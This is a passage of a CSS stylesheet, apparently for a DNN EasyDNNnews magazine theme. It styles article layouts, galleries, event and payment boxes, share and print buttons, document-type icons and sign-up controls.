  font-size: 0;
  line-height: 0;
  height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_articleSummary {
  font-size: 14px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article .edn_articleTitle {
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article .edn_articleSubTitle {
  color: #424242;
  font-size: 16px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer {
  max-width: 100%;
  float: left;
  margin: 5px 15px 10px 0;
  position: relative;
  position: relative;
  overflow: hidden;
  line-height: 0;
  transition: all 250ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer:hover {
  border-color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer > a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  text-indent: -99999px;
  outline: none;
  -moz-outline-style: none;
  outline-style: none;
  background: transparent url("assets/images/common/blank.png");
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer img {
  max-width: 100%;
  height: auto;
  display: inline-block;
  transition: all 0.3s linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer .edn_galleryLink {
  position: absolute;
  display: inline-block;
  bottom: 3px;
  right: 3px;
  left: auto;
  top: auto;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 100px 0 0 0;
  text-decoration: none;
  text-align: center;
  line-height: 0;
  font-size: 0;
  text-indent: 0;
  width: 100px;
  height: 100px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer .edn_galleryLink::before {
  line-height: 1;
  font-family: "FontAwesome";
  content: "";
  font-size: 30px;
  color: #fff;
  margin-bottom: 10px;
  position: absolute;
  display: inline-block;
  font-style: normal;
  font-weight: normal;
  top: 50%;
  left: 50%;
  margin: -15px 0 0 -7px;
  transition: all 300ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer .edn_galleryLink > span {
  display: inline-block;
  color: #fff;
  line-height: 1;
  font-size: 12px;
  position: absolute;
  bottom: 10px;
  left: 5px;
  right: 5px;
  font-family: "Coda", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer .edn_galleryLink:hover::before {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime {
  display: table;
  margin-top: 3px;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime {
    display: block;
    width: 100%;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > time {
  background-color: #c81704;
  display: table-cell;
  vertical-align: middle;
  padding: 8px;
  text-align: center;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > time {
    display: block;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span {
  display: block;
  color: #fff;
  line-height: 1.2;
  font-family: "Coda", sans-serif;
  font-size: 22px;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span {
    display: inline;
    padding: 0 5px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:first-child {
  font-size: 26px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > time > span:last-child {
  font-size: 13px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a {
  position: relative;
  display: table-cell;
  overflow: hidden;
  text-indent: 0;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a {
    display: block;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a::after {
  position: absolute;
  content: "";
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  color: #fff;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 1;
  transition: opacity 0.2s linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > img {
  transition: all 0.2s linear;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a > img {
    width: 100%;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a .edn_mediaLink {
  position: absolute;
  right: 5%;
  bottom: 5%;
  color: #fff;
  opacity: 0;
  border: solid 1px #fff;
  border-radius: 3px;
  padding: 5px;
  line-height: 1;
  font-size: 12px;
  z-index: 2;
  transition: opacity 0.3s linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a:hover::after,
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a:hover .edn_mediaLink {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_mediaContainer.edn_withTime > a:hover > img {
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_galleryImagesContainer {
  max-width: 100%;
  overflow: hidden;
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_galleryImagesContainer img {
  max-width: 100%;
  height: auto;
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_galleryImagesContainer::before {
  content: "";
  display: inline-block;
  font-family: "FontAwesome";
  line-height: 0;
  font-size: 40px;
  font-style: normal;
  font-weight: normal;
  opacity: 0.7;
  color: #B0B0B0;
  top: 50%;
  left: 50%;
  margin: 0 0 0 -18px;
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
  position: absolute;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions {
  line-height: 1;
  font-size: 13px;
  position: relative;
  z-index: 999;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action {
  display: inline-block;
  margin: 10px 5px 10px 0;
  border-width: 1px;
  border-style: solid;
  border-radius: 3px;
  padding: 5px;
  text-decoration: none;
  line-height: 1;
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a:hover,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action:hover {
  text-decoration: underline;
  box-shadow: 0 0 2px 0 #fff inset;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a:hover::before,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action:hover::before {
  opacity: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a::before,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action::before {
  font-family: "FontAwesome";
  display: inline-block;
  margin-right: 5px;
  font-size: 15px;
  opacity: 0.8;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a.edit,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action.edit {
  color: #f89e00;
  border-color: #e78d00;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a.edit::before,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action.edit::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a.publish_article,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action.publish_article {
  color: #619c1c;
  border-color: #4c771d;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_adminActions > a.publish_article::before,
.eds_news_NewsMagazine.eds_subCollection_news .admin_action.publish_article::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_metaDetails {
  font-size: 12px;
  line-height: 1.2;
  color: #6e6e6e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_metaDetails .edn_numberComments,
.eds_news_NewsMagazine.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs {
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_metaDetails .edn_numberComments::before,
.eds_news_NewsMagazine.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs::before {
  font-family: "FontAwesome";
  margin-right: 5px;
  display: inline-block;
  vertical-align: middle;
  margin-top: -10%;
  font-size: 18px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_metaDetails .edn_numberComments::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_metaDetails .edn_numberOfVievs::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_readMoreButtonWrapper {
  margin: 10px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_readMore.edn_readMoreButton,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment .add_article_box .submit {
  display: inline-block;
  border: 1px solid #c81704;
  background: none #fff;
  text-shadow: none;
  text-decoration: none;
  line-height: 1;
  font-family: "Coda", sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  padding: 7px 18px;
  border-radius: 4px;
  box-shadow: none;
  color: #c81704;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_readMore.edn_readMoreButton:hover,
.eds_news_NewsMagazine.eds_subCollection_news .article_comments .add_comment .add_article_box .submit:hover {
  color: #fff;
  background-color: #c81704;
  text-decoration: none;
  box-shadow: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .fb-comments, .eds_news_NewsMagazine.eds_subCollection_news .fb-comments iframe[style], .eds_news_NewsMagazine.eds_subCollection_news .fb-comments > span {
  width: 100% !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .fb_comments_count {
  margin: 0 !important;
  display: inline !important;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_article_map {
  margin: 15px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_socialPrintWrapper {
  padding: 10px 0 0;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_socialPrintWrapper::after {
  display: table;
  content: "";
  clear: both;
  width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox {
  clear: none !important;
  margin-top: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox ~ .edn_printButton {
  margin-left: 20px;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox ~ .edn_printButton {
    margin-left: 17px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_socialPrintWrapper .addthis_inline_share_toolbox ~ .edn_printButton::after {
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_printButton {
  background-color: #B9B9B9;
  cursor: pointer;
  padding: 6px 15px 5px 10px;
  border-radius: 2px;
  font-size: 0;
  line-height: 0;
  margin: 5px 2px;
  position: relative;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_printButton {
    padding: 6px 8px;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_printButton::after {
  content: "";
  border-left: dotted 1px #ddd;
  position: absolute;
  top: 0;
  bottom: 0;
  left: -13px;
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_printButton::before {
  font: 14px/1 "FontAwesome";
  color: #fff;
  content: "";
  vertical-align: middle;
  padding-right: 10px;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_printButton::before {
    padding-right: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_printButton > span {
  color: #fff;
  line-height: 1.4;
  font-family: helvetica neue, helvetica, arial, sans-serif;
  font-size: 11px;
  font-weight: normal;
  vertical-align: middle;
  display: inline-block;
  padding-top: 1px;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_printButton > span {
    display: none;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_printButton:hover {
  background-color: #a5a5a5;
}
.eds_news_NewsMagazine.eds_subCollection_news .addthis_inline_share_toolbox,
.eds_news_NewsMagazine.eds_subCollection_news .edNews_fbLike,
.eds_news_NewsMagazine.eds_subCollection_news .edn_printButton {
  display: inline-block;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_Share {
  position: relative;
  display: inline-block;
  cursor: pointer;
  margin: 0 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_Share .edn_socialShareButton {
  font-size: 18px;
  color: #6e6e6e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_Share > div {
  display: none;
  position: absolute;
  top: 0px;
  left: 0px;
  background-color: #fff;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
  padding: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_Share:hover > div {
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails {
  padding: 10px;
  margin: 10px 0;
  border-top: 1px solid #cac7c7;
  border-bottom: 1px solid #cac7c7;
  box-shadow: 0 2px 0 0 #fff inset, 0 -2px 0 0 #fff inset;
  background-color: #f8f8f8;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventRegistrationModalTrigger {
  float: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventLocation {
  padding: 5px 0 0;
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventLocation::before {
  content: "";
  font-family: "FontAwesome";
  color: #c81704;
  margin-right: 5px;
  display: inline-block;
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails > ul {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails > ul li {
  list-style-type: disc;
  margin: 2px 0 2px 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage {
  display: block;
  padding: 5px;
  font-style: italic;
  color: #3b3b3b;
  background-color: #c0dcfe;
  border: solid 1px #95c1f1;
  border-radius: 4px;
  margin-top: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage p {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage hr {
  margin: 6px 0;
  border-bottom: dashed 1px #95c1f1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo {
  font-style: normal;
  padding: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo p {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo hr {
  margin: 7px 0;
  padding: 0;
  height: 1px;
  border: none;
  border-bottom: dashed 1px #79a8cd;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_infoColor1 {
  color: #0076b5;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_infoColor2 {
  color: #db0000;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_eventPayPalPayment {
  display: inline-block;
  border: solid 1px #659ad9;
  border-radius: 4px;
  color: #0093de;
  padding: 5px;
  line-height: 1;
  margin-top: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventInfoMessage .eds_paymentInfo .edn_eventPayPalPayment:hover {
  text-decoration: none;
  color: #0b65ac;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventDetails .edn_eventPrice {
  float: right;
  clear: right;
  margin: 7px;
  font-family: "Coda", sans-serif;
  font-size: 22px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listEventDetails {
  color: #969696;
  font-size: 13px;
  line-height: 1.3;
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listEventDetails > span {
  margin-right: 20px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listEventDetails > span::before {
  font-family: "FontAwesome";
  color: #c81704;
  margin-right: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listEventDetails > span.edn_eventLocation::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_listEventDetails > span.edn_eventDate::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox {
  border: solid 2px #e5e5e5;
  border-radius: 4px;
  background-color: #fff;
  margin: 15px 0;
  padding: 15px 15px 10px;
  box-shadow: 0 0 0 1px #fff inset, 0 0 0 2px #e5e5e5 inset;
  clear: both;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox h2 {
  font-size: 20px;
  line-height: 1;
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #e5e5e5;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox h2 span {
  position: relative;
  padding: 0 0 6px;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox h2 span::after {
  border-bottom: 3px solid #cd1301;
  bottom: -2px;
  left: 0;
  position: absolute;
  right: 0;
  content: "";
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox ul {
  margin: 20px 0 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox ul li {
  list-style-type: none;
  margin: 0;
  padding: 0 0 5px 20px;
  position: relative;
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox ul li::before {
  color: #c81704;
  content: "";
  font: 13px/1.3 FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
  font-style: normal;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox ul li a {
  margin-right: 7px;
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox ul li span {
  font-style: italic;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul {
  margin-left: -9px;
  margin-right: -9px;
  line-height: 0;
  font-size: 0;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul {
    margin-left: 0;
    margin-right: 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li {
  padding: 0 9px;
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
  line-height: 0;
  height: 175px;
  overflow: hidden;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li {
    display: block;
    border: none;
    padding: 0 0 6px;
    overflow: hidden;
    width: auto !important;
    height: auto !important;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li + li {
  border-left: dashed 1px #acacac;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a {
  max-width: 100%;
  display: block;
  margin: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a img {
  width: 100%;
  margin-bottom: 5px;
}
@media handheld, only screen and (max-width: 480px), only screen and (max-device-width: 480px) {
  .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a img {
    float: left;
    margin: 2px 10px 5px 0;
  }
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li a span {
  display: block;
  font-size: 13px;
  font-family: "Coda", sans-serif;
  font-style: normal;
  line-height: 1.1;
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_aditionalBoxImage ul li::before {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles {
  border: 1px dashed #bfbfbf;
  background-color: #EDEDED;
  box-shadow: 0 0 0 5px #fff inset;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a {
  color: #424344;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_relatedArticles ul li a:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li {
  padding-bottom: 4px;
  margin-bottom: 4px;
  border-bottom: solid 1px #F7F5F5;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li::before {
  content: "";
  font-size: 16px;
  color: #504e4e;
  line-height: 1.1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_doc::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_docx::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_odt::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_xls::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_xlsx::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ods::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_zip::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_rar::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_7z::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_wav::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_wma::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ogg::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_flac::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mp3::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_png::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_gif::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_jpg::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_jpeg::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mpg::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mpeg::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mp4::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_xvid::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_wmv::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ogv::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mov::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_avi::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_mkv::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_pdf::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_ppt::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_pptx::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_odp::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li.edn_docType_txt::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails {
  font-style: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_docDetails .edn_docFileSize {
  color: #000;
  font-style: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_aditionalBox.edn_articleDocuments ul li .edn_documentDescription {
  color: #999;
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container {
  margin: 15px 0;
  border: solid 1px #E5E5E5;
  border-radius: 4px;
  padding: 5px;
  display: inline-block;
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container > table tr td {
  padding: 5px 30px;
  border-bottom: solid 1px #eee;
  vertical-align: top;
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container > table tr td.EDN_cf_all_fields_table_label {
  font-family: "Coda", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkbox .EDN_cf_checkbox_icon::before {
  content: "";
  font-family: "FontAwesome";
  color: #c81704;
  margin-right: 5px;
  font-size: 14px;
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkbox.EDN_cf_checkbox_checked .EDN_cf_checkbox_icon::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkboxList {
  margin: 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container > table tr td .EDN_cf_checkboxList li {
  list-style-type: none;
  padding: 0 0 3px;
  margin: 0;
  line-height: 1.5;
}
.eds_news_NewsMagazine.eds_subCollection_news .EDN_cf_all_fields_container > table tr:last-child td {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventRegistrationModalTrigger {
  display: inline-block;
  border: 1px solid #e78a04;
  background-color: #f9ab3c;
  line-height: 1;
  font-family: "Coda", sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  padding: 7px 18px;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_eventRegistrationModalTrigger:hover {
  background-color: #e78a04;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBarWrapper {
  margin-top: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBarWrapper > h4 {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar {
  display: inline-block;
  margin-left: 30px;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span {
  line-height: 0;
  font-size: 0;
  display: inline-block;
  margin-right: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span > input[type=radio] {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span > input[type=radio]:checked + label {
  padding: 5px 15px 5px 40px;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span > input[type=radio]:checked + label::before {
  width: 25px;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span > label {
  position: relative;
  line-height: 1;
  font-size: 15px;
  font-weight: normal;
  vertical-align: middle;
  margin: 0;
  display: inline-block;
  padding: 5px 15px;
  border: solid 1px #c81704;
  border-radius: 5px;
  background-color: #fff;
  color: #c81704;
  overflow: hidden;
  cursor: pointer;
  min-width: 80px;
  text-align: center;
  transition: padding 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span > label::before {
  background-color: #dbdbdb;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 0;
  color: #fff;
  font-family: "FontAwesome";
  text-align: center;
  font-size: 16px;
  line-height: 1.6;
  transition: width 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > label:hover {
  color: #619c1c;
  border-color: #619c1c;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > label:hover {
  color: #d61603;
  border-color: #d61603;
}
